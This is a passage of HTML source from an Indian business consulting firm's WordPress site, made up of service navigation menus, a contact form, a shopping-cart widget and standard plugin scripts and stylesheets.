                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fa fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://wynswell.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fa fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                  
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/partnership-registration/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="31" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_bca82e41ee7b0833588399b1fcd177c7" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_bca82e41ee7b0833588399b1fcd177c7";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
               </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://wynswell.com/wp-content/uploads/2022/07/Trekooz__11_-removebg-preview.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Wynswell Global Business Solutions Pvt Ltd is a Business management and Consulting firm in India. We incorporate company and help startup in getting licenses, CA Services, Auditor for Company, Online Accounting Services along with CFO services for Startup business with consultancy.</p>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest News</h2>
                     <div class="post_enable">
                                                                                                                                                                                                                                                                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2017-2024 Wynswell Global Business Services (P) Ltd. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                    </div>
    <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://wynswell.com/products/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wynswell.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-85.css?ver=1769730823' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6208-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769730481' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6236-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769730481' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7207-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769730482' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-32.css?ver=1769730621' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wynswell.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742541408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742541418' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//wynswell.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb750a7e24","remove_from_wishlist_nonce":"f6e49efee6","reload_wishlist_and_adding_elem_nonce":"1c4ea28df8","load_mobile_nonce":"e9d5921fe7","delete_item_nonce":"090e47e820","save_title_nonce":"553c8da443","save_privacy_nonce":"fbbaa668b1","load_fragments_nonce":"31f2cea7ad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wynswell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1769769396" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
